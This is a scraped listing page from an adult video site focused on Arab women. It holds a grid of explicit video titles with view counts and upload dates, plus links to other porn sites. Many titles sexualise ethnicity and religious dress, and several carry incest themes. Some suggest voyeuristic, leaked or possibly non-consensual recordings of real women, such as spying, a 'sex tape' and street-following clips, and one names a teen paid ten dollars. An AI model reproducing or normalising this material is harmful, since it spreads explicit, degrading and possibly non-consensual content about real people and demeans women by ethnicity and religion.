

--- FILE ---
content_type: text/html
request_url: https://pornarab.cc/en/?error0_gallery
body_size: 14161
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Arab - Explore the worlds of Arab erotica on Porn Arab.</title>
        <meta name="description" content="Gorgeous Arab stars in the hottest XXX videos on Porn Arab. Unmissable!" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://pornarab.cc/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/QUFYsFLYnM6venXAs.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
-->   
        <div class="wrapper">
            
            <div class="header">
                
                <div class="content">
                    
                    <div class="menu-toggle"><i class="la la-bars"></i></div>
                    
                    <div class="logo">
                        <a href="https://pornarab.cc" target="_self">Porn<span>Arab</span>.cc</a>
                    </div>
                    
                    <div class="search-toggle"><i class="la la-search"></i></div>
                    
                    <ul class="main-navigation">
                        <li><a href="https://livesexhookers.com/">LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/">PornSites.love</a></li>
                    </ul>
                    
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search">
                            </div>
                            <button type="submit" title="Find"><i class="la la-search"></i></button>
                        </form>
                    </div>
                    
                </div>
                
            </div>
            
            <div class="main-content">
            
                
                <div class="content">
                        
                    <h1>Porn Arab</h1>
                    
                    <ul class="sort-buttons">
                        
                        <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self">Newest</a></li>
                        <li><a href="/en/index/popular/1/" target="_self">Top rated</a></li>
                        
                    </ul>
        
                    <ul class="thumbs-wrapper">
        
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852735257497711/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9fb8ad06f" src="/thumbs/711/2705852735257497711_0.jpg" alt="Fadi7a" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">476827 views</li>
                                </ul>
                                <p>Fadi7a</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:04</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733658310034/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb99c392592" src="/thumbs/34/2705852733658310034_0.v1525863901" alt="My Neighbor&#039;s Arab Girlfriend Sucks My Cock" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">39800 views</li>
                                </ul>
                                <p>My Neighbor&#039;s Arab Girlfriend Sucks My Cock</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:49</li>
                                <li><i class="la la-cloud-upload"></i> 30.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5562703900750319795/">
                                <span class="thumb-img">
                                    <img data-sg="4d32b1b9aae710b3" src="/thumbs/795/5562703900750319795_0.jpg" alt="Couples in Hotel outdoor" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">132631 views</li>
                                </ul>
                                <p>Couples in Hotel outdoor</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:20</li>
                                <li><i class="la la-cloud-upload"></i> 19.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637523357975/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed103bd35117" src="/thumbs/975/3824942637523357975_0.jpg" alt="GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">55608 views</li>
                                </ul>
                                <p>GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:28</li>
                                <li><i class="la la-cloud-upload"></i> 20.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639256939500/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10a327abec" src="/thumbs/500/3824942639256939500_0.jpg" alt="Arab Guy Fucking Neighbour mature aunty" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">57690 views</li>
                                </ul>
                                <p>Arab Guy Fucking Neighbour mature aunty</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:35</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733669544482/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb99ce49222" src="/thumbs/482/2705852733669544482_0.jpg" alt="Arab sister spy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">67889 views</li>
                                </ul>
                                <p>Arab sister spy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:38</li>
                                <li><i class="la la-cloud-upload"></i> 18.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636862688311/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1014724c37" src="/thumbs/311/3824942636862688311_0.jpg" alt="انا و رفيقتي اه ما اطيب كسها" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">422991 views</li>
                                </ul>
                                <p>انا و رفيقتي اه ما اطيب كسها</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:10</li>
                                <li><i class="la la-cloud-upload"></i> 17.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734778965054/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9df04fc3e" src="/thumbs/54/2705852734778965054_0.jpg" alt="Arab maid gets fucked" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">35256 views</li>
                                </ul>
                                <p>Arab maid gets fucked</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:12</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734257971337/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9bff74089" src="/thumbs/337/2705852734257971337_0.jpg" alt="Arabica.mp4" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">28354 views</li>
                                </ul>
                                <p>Arabica.mp4</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:40</li>
                                <li><i class="la la-cloud-upload"></i> 14.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856894535277098/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751196c9a2a" src="/thumbs/98/1892856894535277098_0.jpg" alt="Higab Girls fuck the BEST " width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">21253 views</li>
                                </ul>
                                <p>Higab Girls fuck the BEST </p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:43</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733593236841/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb998583569" src="/thumbs/841/2705852733593236841_0.jpg" alt="Nyk fi el tok tok" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">38318 views</li>
                                </ul>
                                <p>Nyk fi el tok tok</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:09</li>
                                <li><i class="la la-cloud-upload"></i> 27.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733807856475/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9a5230b5b" src="/thumbs/475/2705852733807856475_0.jpg" alt="Beach5" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">295645 views</li>
                                </ul>
                                <p>Beach5</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:49</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734173771877/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9baf27865" src="/thumbs/877/2705852734173771877_0.jpg" alt="Nice thick juicy Muslim woman with big tits and fat ass!" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1258 views</li>
                                </ul>
                                <p>Nice thick juicy Muslim woman with big tits and fat ass!</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:27</li>
                                <li><i class="la la-cloud-upload"></i> 24.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856898179570931/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751f2a41cf3" src="/thumbs/931/1892856898179570931_0.jpg" alt="T3a9ob labwa masria bchera3 w a7la jism baladi malyen" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">338716 views</li>
                                </ul>
                                <p>T3a9ob labwa masria bchera3 w a7la jism baladi malyen</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:20</li>
                                <li><i class="la la-cloud-upload"></i> 19.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544623312734/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25106915f5e" src="/thumbs/734/1426482544623312734_0.jpg" alt="Petite german teen and waitress blowjob first time Mia Khalifa popped a" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">79 views</li>
                                </ul>
                                <p>Petite german teen and waitress blowjob first time Mia Khalifa popped a</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 23.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732729663949/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb964df21cd" src="/thumbs/949/2705852732729663949_0.jpg" alt="Arab man with his mistress sucking his penis They have sex" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">44568 views</li>
                                </ul>
                                <p>Arab man with his mistress sucking his penis They have sex</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:03</li>
                                <li><i class="la la-cloud-upload"></i> 21.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13303822122968307598/">
                                <span class="thumb-img">
                                    <img data-sg="b8a0abbbf282578e" src="/thumbs/598/13303822122968307598_0.jpg" alt="Indian Arab MILF Aunty Naked Showing her Big Boobs and Hairy Pussy on the Balcony so Neighbors can watch" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">77 views</li>
                                </ul>
                                <p>Indian Arab MILF Aunty Naked Showing her Big Boobs and Hairy Pussy on the Balcony so Neighbors can watch</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:10</li>
                                <li><i class="la la-cloud-upload"></i> 29.11.2025</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732520954611/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9586e7af3" src="/thumbs/611/2705852732520954611_0.jpg" alt="Sexy White Girl Fucking Moroccan Dick" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">64 views</li>
                                </ul>
                                <p>Sexy White Girl Fucking Moroccan Dick</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:49</li>
                                <li><i class="la la-cloud-upload"></i> 19.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732222399176/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb946a2e2c8" src="/thumbs/176/2705852732222399176_0.jpg" alt="Egyptian woman flashing huge tit and areola" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4308 views</li>
                                </ul>
                                <p>Egyptian woman flashing huge tit and areola</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:53</li>
                                <li><i class="la la-cloud-upload"></i> 11.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639198112179/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed109fa609b3" src="/thumbs/179/3824942639198112179_0.jpg" alt="MO7AJABA 3ERAKEYA" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">44720 views</li>
                                </ul>
                                <p>MO7AJABA 3ERAKEYA</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:27</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731784417992/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb92c87d2c8" src="/thumbs/992/2705852731784417992_0.jpg" alt="TURK HATUNUN YARAK KEYFI" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">46 views</li>
                                </ul>
                                <p>TURK HATUNUN YARAK KEYFI</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:09</li>
                                <li><i class="la la-cloud-upload"></i> 26.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856896430318261/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c7518a60a2b5" src="/thumbs/261/1892856896430318261_0.jpg" alt="Hijab" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">46 views</li>
                                </ul>
                                <p>Hijab</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:14</li>
                                <li><i class="la la-cloud-upload"></i> 24.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734765276741/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9de341e45" src="/thumbs/741/2705852734765276741_0.jpg" alt="Emirati First Night" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">118773 views</li>
                                </ul>
                                <p>Emirati First Night</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 23:39</li>
                                <li><i class="la la-cloud-upload"></i> 25.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545060831025/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25120a55f31" src="/thumbs/25/1426482545060831025_0.jpg" alt="Hairy arab drink gay piss JD Phoenix and Blake Stone" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">41 views</li>
                                </ul>
                                <p>Hairy arab drink gay piss JD Phoenix and Blake Stone</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:28</li>
                                <li><i class="la la-cloud-upload"></i> 17.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/8342548184429984350/">
                                <span class="thumb-img">
                                    <img data-sg="73c6af5f7e877a5e" src="/thumbs/350/8342548184429984350_0.jpg" alt="egyptian sharmota masrya nik gamed kalam arabe nar Alexandria egypt" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">44 views</li>
                                </ul>
                                <p>egyptian sharmota masrya nik gamed kalam arabe nar Alexandria egypt</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:04</li>
                                <li><i class="la la-cloud-upload"></i> 9.03.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/16259615124052772500/">
                                <span class="thumb-img">
                                    <img data-sg="e1a5c1cee5bc0694" src="/thumbs/500/16259615124052772500_0.jpg" alt="Curious Arab goddess wife cheating on husband - mutual masturbation with foot slave lover, asshole licking and fucking p" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">19982 views</li>
                                </ul>
                                <p>Curious Arab goddess wife cheating on husband - mutual masturbation with foot slave lover, asshole licking and fucking p</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:11</li>
                                <li><i class="la la-cloud-upload"></i> 17.04.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731839599383/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb92fd1d317" src="/thumbs/383/2705852731839599383_0.v1574786400" alt="Wissal Moroccan Teen Fucked for $10" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">113852 views</li>
                                </ul>
                                <p>Wissal Moroccan Teen Fucked for $10</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:54</li>
                                <li><i class="la la-cloud-upload"></i> 31.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733565141983/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb996ab83df" src="/thumbs/983/2705852733565141983_0.jpg" alt="Moroccan sex tape for saudi" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12050 views</li>
                                </ul>
                                <p>Moroccan sex tape for saudi</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:10</li>
                                <li><i class="la la-cloud-upload"></i> 20.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/6736860028951452885/">
                                <span class="thumb-img">
                                    <img data-sg="5d7e2280bf2ddcd5" src="/thumbs/885/6736860028951452885_0.jpg" alt="Busty Anissa Kate In Hijab is shagged by Chris Johnson" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1 views</li>
                                </ul>
                                <p>Busty Anissa Kate In Hijab is shagged by Chris Johnson</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:20</li>
                                <li><i class="la la-cloud-upload"></i> 28.10.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731255182835/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90cfc55f3" src="/thumbs/835/2705852731255182835_0.jpg" alt="Iraqi niqab dance in the car" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">9996 views</li>
                                </ul>
                                <p>Iraqi niqab dance in the car</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:24</li>
                                <li><i class="la la-cloud-upload"></i> 28.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1004463338441927871/">
                                <span class="thumb-img">
                                    <img data-sg="df092159dbbecbf" src="/thumbs/871/1004463338441927871_0.jpg" alt="hot mom fucks her stepson while talking to his dad" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">92616 views</li>
                                </ul>
                                <p>hot mom fucks her stepson while talking to his dad</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:01</li>
                                <li><i class="la la-cloud-upload"></i> 12.02.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733654737056/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb99c02a0a0" src="/thumbs/56/2705852733654737056_0.jpg" alt="Kohbi" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">63276 views</li>
                                </ul>
                                <p>Kohbi</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:26</li>
                                <li><i class="la la-cloud-upload"></i> 19.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/14731922463117334764/">
                                <span class="thumb-img">
                                    <img data-sg="cc724d6d58b4d8ec" src="/thumbs/764/14731922463117334764_0.jpg" alt="fuck my virgin stepsister hard" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">56745 views</li>
                                </ul>
                                <p>fuck my virgin stepsister hard</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:27</li>
                                <li><i class="la la-cloud-upload"></i> 16.02.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734428756751/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9ca253b0f" src="/thumbs/751/2705852734428756751_0.v1539150060" alt="I Fucked My Arab Step Sister&#039;s Face In Her Room" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">183492 views</li>
                                </ul>
                                <p>I Fucked My Arab Step Sister&#039;s Face In Her Room</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:38</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731838013401/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb92fb99fd9" src="/thumbs/401/2705852731838013401_0.jpg" alt="Gangapur boys" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">27513 views</li>
                                </ul>
                                <p>Gangapur boys</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:39</li>
                                <li><i class="la la-cloud-upload"></i> 25.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732829253799/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb96acec0a7" src="/thumbs/799/2705852732829253799_0.jpg" alt="Algeria" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">40075 views</li>
                                </ul>
                                <p>Algeria</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:10</li>
                                <li><i class="la la-cloud-upload"></i> 19.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638284111555/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10692b7ec3" src="/thumbs/555/3824942638284111555_0.jpg" alt="Arab Slut sucks Black Dildo with Hairy Pussy - GirlTeenCams.com" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">189879 views</li>
                                </ul>
                                <p>Arab Slut sucks Black Dildo with Hairy Pussy - GirlTeenCams.com</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:07</li>
                                <li><i class="la la-cloud-upload"></i> 18.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732186407384/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9447db1d8" src="/thumbs/384/2705852732186407384_0.jpg" alt="Arab mom" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">43082 views</li>
                                </ul>
                                <p>Arab mom</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:17</li>
                                <li><i class="la la-cloud-upload"></i> 23.11.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/14431091121320512926/">
                                <span class="thumb-img">
                                    <img data-sg="c84588ea679a4d9e" src="/thumbs/926/14431091121320512926_0.jpg" alt="جزائرية تناك من كسها" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12098 views</li>
                                </ul>
                                <p>جزائرية تناك من كسها</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:57</li>
                                <li><i class="la la-cloud-upload"></i> 8.05.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734571008605/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9d29fd25d" src="/thumbs/605/2705852734571008605_0.jpg" alt="Anal fail" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">151138 views</li>
                                </ul>
                                <p>Anal fail</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:39</li>
                                <li><i class="la la-cloud-upload"></i> 17.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731861462821/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9311f6f25" src="/thumbs/821/2705852731861462821_0.jpg" alt="Arab swinger club" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">52017 views</li>
                                </ul>
                                <p>Arab swinger club</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 19:59</li>
                                <li><i class="la la-cloud-upload"></i> 11.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734144293801/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9b930aba9" src="/thumbs/801/2705852734144293801_0.jpg" alt="Arab" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">28755 views</li>
                                </ul>
                                <p>Arab</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:54</li>
                                <li><i class="la la-cloud-upload"></i> 28.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
